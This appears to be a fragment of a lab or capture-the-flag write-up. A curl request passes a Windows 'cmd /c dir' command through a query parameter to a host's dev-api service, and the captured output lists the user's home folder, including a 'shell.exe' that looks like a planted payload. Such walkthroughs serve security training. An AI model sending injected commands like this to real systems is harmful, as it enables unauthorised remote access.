 ariah@NICKEL C:\Users\ariah>curl http://nickel/?cmd%20%2Fc%20dir%20C%3A%5CUsers%5Cariah
<!doctype html><html><body>dev-api started at 2020-10-20T10:38:24
<pre> Volume in drive C has no label.
Volume Serial Number is 9451-68F7
Directory of C:\Users\ariah
11/11/2021  03:33 PM    <DIR>          .
11/11/2021  03:33 PM    <DIR>          ..
10/15/2020  06:23 AM    <DIR>          3D Objects
10/15/2020  06:23 AM    <DIR>          Contacts
10/15/2020  06:24 AM    <DIR>          Desktop
10/15/2020  06:23 AM    <DIR>          Documents
10/15/2020  06:23 AM    <DIR>          Downloads
10/15/2020  06:23 AM    <DIR>          Favorites
10/15/2020  06:23 AM    <DIR>          Links
10/15/2020  06:23 AM    <DIR>          Music
10/15/2020  06:25 AM    <DIR>          Pictures
10/15/2020  06:23 AM    <DIR>          Saved Games
10/15/2020  06:24 AM    <DIR>          Searches
11/11/2021  03:33 PM            73,802 shell.exe